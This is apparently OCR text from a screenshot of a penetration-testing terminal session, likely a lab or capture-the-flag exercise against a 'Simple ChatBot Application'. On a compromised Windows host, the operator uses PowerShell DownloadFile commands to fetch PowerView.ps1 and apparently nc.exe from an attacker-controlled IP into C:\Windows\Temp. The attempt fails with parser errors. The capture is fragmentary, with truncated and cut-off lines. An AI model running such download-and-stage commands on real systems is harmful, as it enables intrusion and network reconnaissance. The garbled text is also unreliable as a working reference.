 Share
exe", "C:\Windows\Temp\nc.exe")
iew.ps1","C:\Windows\Temp
s1
Simple ChatBot Application - Mozilla Firefox
Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 × Shell No. 4 ×
C:\Windows\Temp>powershell.exe  (New-Object System.Net.WebClient).DownloadFile("http://192.
:\Windows\Temp\PowerView.ps1")
powershell.exe  (New-Object System.Net.WebClient).DownloadFile("http://192.168.38.91/PowerV
owerView.ps1")
At line:1 char:48
+ (New-Object System.Net.WebClient).DownloadFile(http://192.168.38.91/P ...
+                                                ~
Missing ')' in method call.
At line:1 char:48
+ ... et.WebClient).DownloadFile(http://192.168.38.91/PowerView.ps1,C:\Wind ...
+                                ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Unexpected token 'http://192.168.38.91/PowerView.ps1' in expression or statement.
At line:1 char:82
+ ... t.WebClient).DownloadFile(http://192.168.38.91/PowerView.ps1,C:\Windo ...
+                                                                 ~
Missing argument in parameter list.
At line:1 char:112
+ ... ile(http://192.168.38.91/PowerView.ps1,C:\Windows\Temp\PowerView
+
Unexpected token ')' in expression or statement.
+ CategoryInfo          : ParserError: (:) [], ParentContainsE
+ FullyQualifiedErrorId : MissingEndParenthesisInMethodCall
C:\Windows\Temp>